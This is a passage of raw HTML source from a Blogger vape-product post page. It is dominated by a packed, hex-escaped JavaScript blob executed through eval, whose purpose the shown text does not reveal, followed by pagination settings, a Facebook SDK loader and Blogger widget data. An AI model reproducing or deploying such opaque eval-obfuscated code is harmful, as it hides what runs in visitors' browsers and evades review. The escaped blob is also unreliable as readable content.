3\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4lBEo7JBtFGrHuTi5EqGmLhhwgQg:1766301182083';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html', 'canonicalUrl': 'http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/8594102609635329034/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8594102609635329034', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s72-c/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg', 'pageName': 'GeekVape Frenzy Kit Preview', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: GeekVape Frenzy Kit Preview'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'GeekVape Frenzy Kit Preview', 'description': 'If you are looking for something to update your vaping device,  GeekVape Frenzy Kit is a great choice. Frenzy Kit is the most advanced Pod s...', 'featuredImage': 'https://1.bp.blogspot.com/-F_sqLvhpWek/XuMt9x_HOCI/AAAAAAAAAzc/7d7YYwt3t7Y1Sn-lXDO09jMvW2g8OyRiQCLcBGAsYHQ/s640/8881365_132a40e2-e304-49bf-8254-fedf22de17f6_1200x.jpg', 'url': 'http://www.tellusual.com/2020/06/geekvape-frenzy-kit-preview.html', 'type': 'item', 'isSingleItem': true, 